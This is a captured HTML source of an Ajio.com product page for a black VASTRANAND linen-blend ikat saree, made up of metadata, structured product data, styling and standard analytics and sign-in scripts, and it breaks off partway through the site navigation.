

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ajio.com/vastranand-linen-blend-ikat-saree/p/461957736_black
body_size: 79150
content:
<!DOCTYPE html>
<html lang="en">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="format-detection" content="telephone=no" />
      <meta charset="utf-8" />
      <meta name = "google-site-verification" content ="mst3EDdpHbIKH409fDtfXk-wS6DAbcyLv-BXDg55gfo"/>
      <!-- <meta http-equiv="Cache-control" content="no-transform"> -->
      <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
      <meta name="author" content="">
        
          <meta name="keywords" content="Black Women VASTRANAND Sarees Ethnic Wear">
        
        <meta name="og:type" content="website">
        <meta name="og:site_name" content="Ajio.com">
        <meta name="fb:app_id" content="233163173739076">
        <meta name="twitter:card" content="summary">
        <meta name="twitter:site" content="@AJIOLife">
        
        
          <meta name="description" content="Buy Black Sarees for Women by VASTRANAND Online in India at Rs. 3,475. Shop for more VASTRANAND Sareess at Ajio.com and avail great discounts">
          <meta name="og:description" content="Buy Black Sarees for Women by VASTRANAND Online in India at Rs. 3,475. Shop for more VASTRANAND Sareess at Ajio.com and avail great discounts">
          <meta name="twitter:description" content="Buy Black Sarees for Women by VASTRANAND Online in India at Rs. 3,475. Shop for more VASTRANAND Sareess at Ajio.com and avail great discounts">
        
        
          <meta name="og:url" content="https://www.ajio.com/vastranand-linen-blend-ikat-saree/p/461957736_black">
          <meta name="twitter:url" content="https://www.ajio.com/vastranand-linen-blend-ikat-saree/p/461957736_black">
        

        
          <meta property="og:image" content="https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049628/-78Wx98H-461957736-black-MODEL.jpg">
        
        <meta name="twitter:app:name:iphone" content="AJIO">
        <meta name="twitter:app:id:iphone" content="1113425372">
        <meta name="twitter:app:name:googleplay" content="AJIO">
        <meta name="twitter:app:id:googleplay" content="com.ril.ajio">
        <meta name="twitter:creator" content="@AJIOlife">
        <meta name="twitter:domain" content="Ajio.com">
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
       
        <meta name="HandheldFriendly" content="True">
        <meta name="MobileOptimized" content="970">
        
           <meta name="robots" content="index,follow">
         
        <!-- DNS Prefetch Links -->
        <link rel="dns-prefetch" href="https://assets-jiocdn.ajio.com" />
        <link rel="dns-prefetch" href="https://ajax.googleapis.com" />
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <link rel="dns-prefetch" href="https://www.google-analytics.com"/>
        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" async></script>

        <!-- Google Tag Manager -->
          <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-KGJPN7D');</script>
        <!-- End Google Tag Manager -->
        <!-- Facebook Pixel Code -->
      <!-- End Facebook Pixel Code -->
        
        
        
          <style>
            .dp-shm,.dp-shm *,.dp-shm ::after,.dp-shm ::before{box-sizing:border-box;margin:0;padding:0;font-size:0}.dp-shm-dply-inbck{display:inline-block}.dp-shm-brdus{border-radius:2px}.dp-shm-gray{background-color:#f5f5f5}.dp-shm-gray1{background-color:#e1e1e1}img{vertical-align:middle}.dp-shm{position:fixed;width:100%;height:100%;top:0;left:0;background-color:#fff;z-index:4001}.dp-shm-hd,.dp-shm-hd-sgin,.dp-shm-hd-logo,.dp-shm-hd-search,.dp-shm-closet,.dp-shm-cart,.dp-shm-bnr{position:relative}.dp-shm-hd-wrapper{position:fixed;width:100%;border-bottom:1px solid #f5f5f5}.dp-shm-hd{width:1280px;margin:auto}.dp-shm-hd-sgin{width:1280px;height:26px}.dp-shm-hd-menu{width:1280px;padding:13.6px 50px 13.5px;margin:auto}.dp-shm-hd-menu > *{vertical-align:middle}.dp-shm-hd-logo{width:77.3px;height:26.5px}.dp-shm-hd-nav{margin-left:235.8px}.dp-shm-hd-nav,.dp-shm-hd-nav > div{position:relative;height:16.5px}.dp-shm-hd-nav-txt{width:67.3px;margin-right:43.3px}.dp-shm-hd-search{width:298.5px;height:29.9px;border-radius:22px;margin-right:22.5px}.dp-shm-closet,.dp-shm-cart{width:31px;height:31px;border-radius:50%}.dp-shm-closet{margin-right:12px}.dp-shm-content{width:100%;height:calc(100% - 84.09px);overflow:scroll;margin-top:83.8px}.dp-shm-row{width:100%}.dp-shm-mg-tp-5per{margin-top:3%}.dp-shm-mg-tp-10per{margin-top:7%}.dp-shm-mg-tp-15per{margin-top:15%}.dp-shm-txt-cntr{text-align:center}.dp-shm-pdp{width:1280px;height:100%;margin:56.4px auto 0}.dp-shm-pdp-col{float:left;height:100%}.dp-shm-pdp-cl1{width:219px;padding-left:173px}.dp-shm-pdp-cl2{width:647px;padding:0 122px 0 104px}.dp-shm-pdp-cl3{width:270px}.dp-shm-pdp-itm-thmb,.dp-shm-pdp-item-galry,.dp-shm-pdp-brand,.dp-shm-pdp-title,.dp-shm-pdp-price,.dp-shm-pdp-promos,.dp-shm-pdp-promo-lft,.dp-shm-pdp-promo-rgt,.dp-shw-itm-clr-hd,.dp-shw-itm-clr,.dp-shm-adtocrt,.dp-shm-adtoclst,.dp-shm-pd-dtls,.dp-shm-pd-sb-dtls{position:relative}.dp-shm-pdp-itm-thmbs-cntr{position:relative;height:532px;padding-top:102.5px}.dp-shm-pdp-itm-thmb{display:inline-block;width:46px;height:59px;margin-bottom:8px}.dp-shm-pdp-itm-thmb:last-child{margin-bottom:0}.dp-shm-pdp-item-galry{width:421px;height:532px}.dp-shm-pdp-brand{width:98px;height:14px;margin-bottom:5px}.dp-shm-pdp-title{margin-bottom:6px}.dp-shm-pdp-title,.dp-shm-pdp-price{width:148px;padding:0 20%;height:14px}.dp-shm-pdp-promos::after{display:table-cell;content:"";clear:both}.dp-shm-pdp-promos{width:100%;margin-top:16px;padding:8px 8px 10px;height:61px}.dp-shm-pdp-promo-cl1,.dp-shm-pdp-promo-cl2{float:left;height:10px}.dp-shm-pdp-promo-cl1{width:41px}.dp-shm-pdp-promo-cl2{width:184px;padding-left:8px}.dp-shm-pdp-promo-lft{height:10px}.dp-shm-pdp-promo-rgt{width:184px;height:10px;margin-bottom:6px}.dp-shm-pdp-promo-rgt:last-child{margin-bottom:0}.dp-shm-itm-clr-cntr{width:148px;margin:28px auto 0}.dp-shw-itm-clr-hd{height:14px}.dp-shw-itm-clr{display:inline-block;width:31px;height:31px;border-radius:50%;margin-right:8px}.dp-shw-itm-clr:last-child{margin-right:0}.dp-shm-adtocrt{margin-top:25px}.dp-shm-adtocrt,.dp-shm-adtoclst{height:49px}.dp-shm-adtoclst{margin-top:15px;border:2px solid #f5f5f5}.dp-shm-pd-dtls{width:148px;height:14px;margin:51px 0 16px}.dp-shm-pd-sb-dtls{width:66px;height:15px;margin-bottom:5px}.dp-shm-anm:after{content:"";background-color:#000;width:100%;height:100%;position:absolute;top:0;left:0;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:dp-shm-anm-kyfrm;animation-name:dp-shm-anm-kyfrm;-webkit-animation-timing-function:linear;animation-timing-function:linear;background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),hsla(0,0%,100%,0.4) 30%,hsla(0,0%,100%,0) 70%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#00ffffff",GradientType=1)}@keyframes dp-shm-anm-kyfrm{0%{transform:translate3d(-100%,0,0)}100%{transform:translate3d(100%,0,0)}}
          </style>
        
        
        
          
        
        
          <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function()
  
                {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', "UA-68002030-1", 'auto');
  
          </script>
          
        <!-- 
          <script type="text/javascript" src="https://assets-jiocdn.ajio.com/DataGrinchWebSDK.min.js"></script>
        

        
          <script type="text/javascript" src="https://assets-jiocdn.ajio.com/fetchIPAddress200.js"></script>
         -->
        
          <link rel="preload" href="https://assets-jiocdn.ajio.com/static/assets/desktop.1b0fe8fb94efe0cd51b3.1b0fe8fb94efe0cd51b3.css" as="style">
          <link rel="preload" as="script" href=https://assets-jiocdn.ajio.com/static/assets/desktop-libraries.ede35916637cc97d2810.ede35916637cc97d2810.js>
          <link rel="preload" as="script" href=https://assets-jiocdn.ajio.com/static/assets/desktop-vendors.70ce135be022dd075a3a.70ce135be022dd075a3a.js>
          <link rel="preload" as="script" href=https://assets-jiocdn.ajio.com/static/assets/desktop.b600c77f903b9ad4c92c.b600c77f903b9ad4c92c.js>
          <link rel="preload" href=https://assets-jiocdn.ajio.com/static/assets/fonts/jioicons--24c73fbb1bb3a58d33ed9f1a3be6a55c.24c73fbb1bb3a58d33ed9f1a3be6a55c.woff as="font" type="font/woff" crossorigin="anonymous">
          <link rel="preload" href=https://assets-jiocdn.ajio.com/static/assets/fonts/Lora--12c052959e60357f292b2bed94162d01.12c052959e60357f292b2bed94162d01.woff as="font" type="font/woff" crossorigin="anonymous">
          <link rel="preload" href=https://assets-jiocdn.ajio.com/static/assets/fonts/Lora-Bold--755b0d247421de7700dd580f3c5dc7d3.755b0d247421de7700dd580f3c5dc7d3.woff as="font" type="font/woff" crossorigin="anonymous">
          <link rel="preload" href=https://assets-jiocdn.ajio.com as="font" type="font/woff" crossorigin="anonymous">
          <link rel="preload" href=https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Bold--24b1bb81f77894c7ccc2e4d4ff2101fb.24b1bb81f77894c7ccc2e4d4ff2101fb.woff as="font" type="font/woff" crossorigin="anonymous">
          <link rel="preload" href=https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Semibold--f20dfd7873706e4dc6a6523bef4b845e.f20dfd7873706e4dc6a6523bef4b845e.woff as="font" type="font/woff" crossorigin="anonymous">
          <link rel="preload" href=https://assets-jiocdn.ajio.com/static/assets/fonts/Muli_Regular--50aa6723c3983d2f7322ebd7fc99bdc3.50aa6723c3983d2f7322ebd7fc99bdc3.woff as="font" type="font/woff" crossorigin="anonymous">
          <link rel="preload" href=https://assets-jiocdn.ajio.com/static/assets/fonts/Muli_Bold--ef0ddd4c3565d4840dc2f11345cf1c02.ef0ddd4c3565d4840dc2f11345cf1c02.woff as="font" type="font/woff" crossorigin="anonymous">
        

        <!-- Schema Common for All Pages -->
        <script type="application/ld+json">
            {
            "@context":"http://schema.org/",
            "@type":"Organization",
            "name":"Ajio",
            "url":"https://www.ajio.com/",
            "contactPoint" :
            [
              { "@type" : "ContactPoint",
                "telephone" : "+91-1800-889-9991",
                "contactType" : "Customer Service",
                "contactOption" : "TollFree",
                "email": "customercare@ajio.com"
              } , {
                "@type" : "ContactPoint",
                "telephone" : "+91-1800-419-8998",
                "contactType" : "Customer Service",
                "contactOption" : "TollFree",
                "email": "customercare@ajio.com"
              }
            ],
            "logo":"https://assets-jiocdn.ajio.com/static/img/ajio-logo-white.png",
            "sameAs":[
            "https://www.facebook.com/AJIOlife",
            "https://twitter.com/AJIOLife",
            "https://plus.google.com/+AJIOLife",
            "https://www.youtube.com/channel/UCLLJ-WNgEp0Sg7zPShZgETw",
            "https://www.pinterest.com/ajiolife/",
            "https://www.instagram.com/ajiolife/"
            ]
          }
        </script>
        
          <!-- Schema for BreadCrumbs -->
          <script type="application/ld+json">
          {
          "@context" : "https://schema.org",
          "@type" : "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"https://www.ajio.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.ajio.com/women/c/8303","name":"Women"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.ajio.com/women-ethnic-wear/c/830303","name":"Ethnic Wear"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.ajio.com/women-sarees/c/830303008","name":"Sarees"}},{"@type":"ListItem","position":5,"item":{"@id":"https://www.ajio.com/vastranand-linen-blend-ikat-saree/p/461957736","name":"Linen Blend Ikat Saree"}}]          }
          </script>
        
        
        <!-- Schema for Product -->
        <script type="application/ld+json">
        {
           "@context": "http://schema.org/",
           "@type": "ProductGroup",
           "category": "Women > Ethnic Wear > Sarees",
           "name":  "Linen Blend Ikat Saree",
           "image": "https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049628/-78Wx98H-461957736-black-MODEL.jpg",
                      "productGroupID": "461957736_black",
           "variesBy": ["size"],
           "brand":{
               "@type": "Thing",
               "name": "VASTRANAND"
            },
            "offers": {
              "@type": "Offer",
              "price": "3475",
              "priceCurrency": "INR",
              "itemCondition": "https://schema.org/NewCondition",
              "availability": "https://schema.org/OutOfStock"
            },
            "hasVariant": [{"@context":"https://schema.org/","@type":"Product","sku":"461957736001","name":"Linen Blend Ikat Saree","image":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049611/-473Wx593H-461957736-black-MODEL.jpg","size":"FS","brand":{"@type":"Thing","name":"VASTRANAND"},"offers":{"@type":"Offer","price":3475,"lowPrice":3475,"highPrice":3475,"priceCurrency":"INR","itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/OutOfStock"}}]      }
      </script>
      
        
          <title>Buy Black Sarees for Women by VASTRANAND Online | Ajio.com</title>
        
        
          <link rel="stylesheet" id = "appCss" type="text/css" media="all" href="https://assets-jiocdn.ajio.com/static/assets/desktop.1b0fe8fb94efe0cd51b3.1b0fe8fb94efe0cd51b3.css">
        
        <link rel="shortcut icon" href="https://assets-jiocdn.ajio.com/static/img/favicon.ico">
        
        
          <link rel="canonical" href="https://www.ajio.com/vastranand-linen-blend-ikat-saree/p/461957736_black"/>
        
        <!-- CleverTap -->
        
          <!-- TODO: Add clevertap script in next release-->
        
        
          <link rel="alternate" href="android-app://com.ril.ajio/https/www.ajio.com/vastranand-linen-blend-ikat-saree/p/461957736_black"/>
        
        
          <link rel="alternate" href="ios-app://1113425372/https/www.ajio.com/vastranand-linen-blend-ikat-saree/p/461957736_black"/>
        
        
  

        <!-- Google Sign In  -->
        <script src="https://apis.google.com/js/platform.js?onload=init" async defer></script>

        <script>var pathvars={worker:"/service-worker.js",manifest:"/manifest.json", workerStatus: false};</script>

        <script src="https://clientcdn.pushengage.com/core/1984.js" async>_pe.subscribe();</script>
        <style type="text/css" media="screen, print">
          
            @font-face {
              font-family: "jioicons";
              src: url("https://assets-jiocdn.ajio.com/static/assets/fonts/jioicons--24c73fbb1bb3a58d33ed9f1a3be6a55c.24c73fbb1bb3a58d33ed9f1a3be6a55c.woff") format('woff'),
              url("https://assets-jiocdn.ajio.com/static/assets/fonts/jioicons--909f1eebaca13ed6ff3ca5134372a6be.909f1eebaca13ed6ff3ca5134372a6be.ttf") format('ttf');
            }
            @font-face {
              font-family: "Lora";
              src: url("https://assets-jiocdn.ajio.com/static/assets/fonts/Lora-Regular--12c052959e60357f292b2bed94162d01.12c052959e60357f292b2bed94162d01.woff") format('woff'),
              url("https://assets-jiocdn.ajio.com/static/assets/fonts/Lora-Regular--72631269e4dc9b244bfb441ea22188fe.72631269e4dc9b244bfb441ea22188fe.ttf") format('ttf');
            }
            @font-face {
              font-family: "Lora";
              font-weight: 700;
              src: url("https://assets-jiocdn.ajio.com/static/assets/fonts/Lora-Bold--755b0d247421de7700dd580f3c5dc7d3.755b0d247421de7700dd580f3c5dc7d3.woff") format('woff'),
              url("https://assets-jiocdn.ajio.com/static/assets/fonts/Lora-Bold--9f29b0511c09bc963b6439efc1f21d4e.9f29b0511c09bc963b6439efc1f21d4e.ttf") format('ttf');
            }
            @font-face {
              font-family: "Lora";
              font-weight: 800;
              src: url("https://assets-jiocdn.ajio.com/static/assets/fonts/Lora-Bold--755b0d247421de7700dd580f3c5dc7d3.755b0d247421de7700dd580f3c5dc7d3.woff") format('woff'),
              url("https://assets-jiocdn.ajio.com/static/assets/fonts/Lora-Bold--9f29b0511c09bc963b6439efc1f21d4e.9f29b0511c09bc963b6439efc1f21d4e.ttf") format('ttf');
            }
            @font-face {
              font-family: "SourceSansPro";
              src: url("https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Regular--70479481cd786114774c92e8d04a4028.70479481cd786114774c92e8d04a4028.woff") format('woff'),
              url("https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Regular--ba6cad25afe01d394e830f548a7f94df.ba6cad25afe01d394e830f548a7f94df.ttf") format('ttf')
            }
            @font-face {
              font-family: "SourceSansPro";
              font-weight: 800;
              src:  url("https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Bold--24b1bb81f77894c7ccc2e4d4ff2101fb.24b1bb81f77894c7ccc2e4d4ff2101fb.woff") format('woff'),
              url("https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Bold--5c6c404eca1aa7c5951e05d7f2cf40eb.5c6c404eca1aa7c5951e05d7f2cf40eb.ttf") format('ttf')
            }
            @font-face {
              font-family: "SourceSansPro";
              font-weight: 700;
              src:  url("https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Bold--24b1bb81f77894c7ccc2e4d4ff2101fb.24b1bb81f77894c7ccc2e4d4ff2101fb.woff") format('woff'),
              url("https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Bold--5c6c404eca1aa7c5951e05d7f2cf40eb.5c6c404eca1aa7c5951e05d7f2cf40eb.ttf") format('ttf')
            }
            @font-face {
              font-family: "SourceSansPro";
              font-weight: 600;
              src:  url("https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Semibold--f20dfd7873706e4dc6a6523bef4b845e.f20dfd7873706e4dc6a6523bef4b845e.woff") format('woff'),
              url("https://assets-jiocdn.ajio.com/static/assets/fonts/SourceSansPro-Semibold--52984b3a4e09652a6feee711d5c169fd.52984b3a4e09652a6feee711d5c169fd.ttf") format('ttf')
            }
            @font-face {
              font-family: "Muli";
              font-style: normal;
              font-weight: normal;
              font-display: "swap";
              src: url("https://assets-jiocdn.ajio.com/static/assets/fonts/Muli_Regular--50aa6723c3983d2f7322ebd7fc99bdc3.50aa6723c3983d2f7322ebd7fc99bdc3.woff") format('woff');
            }
            @font-face {
              font-family: "Muli";
              font-style: normal;
              font-weight: bold;
              font-display: "swap";
              src: url("https://assets-jiocdn.ajio.com/static/assets/fonts/Muli_Bold--ef0ddd4c3565d4840dc2f11345cf1c02.ef0ddd4c3565d4840dc2f11345cf1c02.woff") format('woff');
            }
            @font-face {
              font-family: ajioicons;
              src: url("https://assets-jiocdn.ajio.com/static/assets/fonts/refresh-icons--53f209dfa925395f692391d3adcba31f.53f209dfa925395f692391d3adcba31f.woff") format("woff");
            }
          
          
        </style>
    </head>
    <body>
       <!-- FB Sign In -->
       
       <script>
          window.fbAsyncInit = function () {
            FB.init({
              appId: '530272470511330', //'530272470511330', 530272470511330-MR 1757468351183392-MK
              autoLogAppEvents: true,
              xfbml: true,
              version: 'v2.11'
            });

            // Broadcast an event when FB object is ready
            var fbInitEvent = new Event('FBObjectReady');
            document.dispatchEvent(fbInitEvent);
          };
          // Load the SDK asynchronously
          (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement(s); js.id = id;
            js.src = "https://connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));
        </script>
       

      
      <!-- Affise Pixel -->
        
      <script>
        function delAff(){localStorage.removeItem("affAw"),localStorage.removeItem("affID"),localStorage.removeItem("affQuery")}function affDAw(){let e=new URLSearchParams(window.location.search);(e.get("utm_source")||e.get("utm_medium")||e.get("utm_campaign"))&&!e.get("clickid")&&delAff();let f=localStorage.getItem("affAw");if(f){let t=new Date(f);new Date>=t&&delAff()}}affDAw();
      </script>
      
      <script>
        function delAff(){localStorage.removeItem("affAw"),localStorage.removeItem("affID"),localStorage.removeItem("affQuery")}function affDAw(){let e=new URLSearchParams(window.location.search);(e.get("utm_source")||e.get("utm_medium")||e.get("utm_campaign"))&&!e.get("clickid")&&delAff();let f=localStorage.getItem("affAw");if(f){let t=new Date(f);new Date>=t&&delAff()}}affDAw();
      </script>

      <div id="app"><div><div class="dp-shm"><div class="dp-shm-hd-wrapper"><div class="dp-shm-hd"><div class="dp-shm-hd-sgin dp-shm-gray dp-shm-anm"></div><div class="dp-shm-hd-menu"><div class="dp-shm-anm dp-shm-dply-inbck dp-shm-hd-logo dp-shm-gray dp-shm-brdus"></div><div class="dp-shm-hd-nav dp-shm-dply-inbck"><div class="dp-shm-anm dp-shm-dply-inbck dp-shm-hd-nav-txt dp-shm-gray dp-shm-brdus"></div><div class="dp-shm-anm dp-shm-dply-inbck dp-shm-hd-nav-txt dp-shm-gray dp-shm-brdus"></div><div class="dp-shm-anm dp-shm-dply-inbck dp-shm-hd-nav-txt dp-shm-gray dp-shm-brdus"></div><div class="dp-shm-anm dp-shm-dply-inbck dp-shm-hd-nav-txt dp-shm-gray dp-shm-brdus"></div></div><div class="dp-shm-anm dp-shm-dply-inbck dp-shm-hd-search dp-shm-gray"></div><div class="dp-shm-anm dp-shm-dply-inbck dp-shm-closet dp-shm-gray"></div><div class="dp-shm-anm dp-shm-dply-inbck dp-shm-cart dp-shm-gray"></div></div></div></div><div class="dp-shm-content"><div class="dp-shm-pdp"><div class="dp-shm-pdp-col dp-shm-pdp-cl1"><div class="dp-shm-pdp-itm-thmbs-cntr"><div class="dp-shm-pdp-itm-thmb dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pdp-itm-thmb dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pdp-itm-thmb dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pdp-itm-thmb dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pdp-itm-thmb dp-shm-gray dp-shm-brdus dp-shm-anm"></div></div></div><div class="dp-shm-pdp-col dp-shm-pdp-cl2"><div class="dp-shm-pdp-item-galry dp-shm-gray dp-shm-brdus dp-shm-anm"></div></div><div class="dp-shm-pdp-col dp-shm-pdp-cl3 dp-shm-txt-cntr"><div class="dp-shm-row"><div class="dp-shm-pdp-brand dp-shm-dply-inbck dp-shm-gray dp-shm-brdus dp-shm-anm"></div></div><div class="dp-shm-row"><div class="dp-shm-pdp-title dp-shm-dply-inbck dp-shm-gray dp-shm-brdus dp-shm-anm"></div></div><div class="dp-shm-row"><div class="dp-shm-pdp-price dp-shm-dply-inbck dp-shm-gray dp-shm-brdus dp-shm-anm"></div></div><div class="dp-shm-row"><div class="dp-shm-pdp-promos dp-shm-dply-inbck dp-shm-gray dp-shm-brdus"><div class="dp-shm-pdp-promo-cl1"><div class="dp-shm-pdp-promo-lft dp-shm-gray1 dp-shm-brdus dp-shm-anm"></div></div><div class="dp-shm-pdp-promo-cl2"><div class="dp-shm-pdp-promo-rgt dp-shm-gray1 dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pdp-promo-rgt dp-shm-gray1 dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pdp-promo-rgt dp-shm-gray1 dp-shm-brdus dp-shm-anm"></div></div></div></div><div class="dp-shm-row"><div class="dp-shm-itm-clr-cntr"><div class="dp-shm-row"><div class="dp-shw-itm-clr-hd dp-shm-gray dp-shm-brdus dp-shm-anm"></div></div><div class="dp-shm-row dp-shm-mg-tp-5per"><div class="dp-shw-itm-clr dp-shm-gray dp-shm-anm"></div><div class="dp-shw-itm-clr dp-shm-gray dp-shm-anm"></div><div class="dp-shw-itm-clr dp-shm-gray dp-shm-anm"></div></div></div></div><div class="dp-shm-row"><div class="dp-shm-itm-clr-cntr"><div class="dp-shm-row"><div class="dp-shw-itm-clr-hd dp-shm-gray dp-shm-brdus dp-shm-anm"></div></div><div class="dp-shm-row dp-shm-mg-tp-5per"><div class="dp-shw-itm-clr dp-shm-gray dp-shm-anm"></div><div class="dp-shw-itm-clr dp-shm-gray dp-shm-anm"></div><div class="dp-shw-itm-clr dp-shm-gray dp-shm-anm"></div></div></div></div><div class="dp-shm-row"><div class="dp-shm-adtocrt dp-shm-gray1 dp-shm-anm"></div></div><div class="dp-shm-row"><div class="dp-shm-adtoclst dp-shm-anm"></div></div><div class="dp-shm-row"><div class="dp-shm-pd-dtls dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pd-sb-dtls dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pd-sb-dtls dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pd-sb-dtls dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pd-sb-dtls dp-shm-gray dp-shm-brdus dp-shm-anm"></div><div class="dp-shm-pd-sb-dtls dp-shm-gray dp-shm-brdus dp-shm-anm"></div></div></div></div></div></div><div class="regular-store"><div id="appContainer"><div id="sr-init-focus" tabindex="-1" style="position:absolute;left:-9999px;height:1px;width:1px;overflow:hidden"></div><div class="false header-wrapper"><div class="main-header dodShadow" style="height:90px"><header><div class=" guest-header"><ul><li><span id="loginAjio" tabindex="0" role="button" class="  login-form login-modal" aria-label="Sign In / Join Ajio">Sign In / Join AJIO</span></li><li><a href="/selfcare" aria-label="Customer Care">Customer Care</a></li><li class="visit-ajio"><a href="https://luxe.ajio.com" aria-label="Visit Ajioluxe">Visit AJIOLUXE</a></li></ul></div><div class="logo-float undefined"><a href="/"><img width="130px" src="https://assets-jiocdn.ajio.com/static/img/Ajio-Logo.svg" alt="Ajio logo" title=""/></a></div><div class="header-right"><div class="menu-newlist" role="navigation"><ul class="level-first false"><li style="height:40px" data-test="li-MEN"><div id="menu-item-seperator" style="display:flex;align-items:center"><div style="position:relative;width:max-content"><div id="menu-caret-link"><a href="/shop/men" style="color:#333;height:40px;font-size:16px" title="MEN" class=" alignTag"><span>MEN</span></a><button class="expand-nav-btn" aria-expanded="false" aria-controls="ul-MEN" aria-label="MEN More"><img src="https://assets-jiocdn.ajio.com/static/img/filter-downarrow-icon.png" alt=""/></button></div></div></div><div class="menu-flyout close-seo-dropdown-menu  " style="top:87px" id="ul-MEN"><ul class="menu-lfirst" role="tablist" aria-labelledby="shop-by"><span class="shopby-text" aria-label="Shop by:" aria-hidden="true" id="shop-by">Shop by: </span><li id="listItems-shopBy" class="catg inactive-text"><div role="tab" aria-label="CATEGORIES acts as link" aria-selected="false" id="tab-CATEGORIES" aria-controls="tabpanel-CATEGORIES" tabindex="0"><a tabindex="-1" href="/" 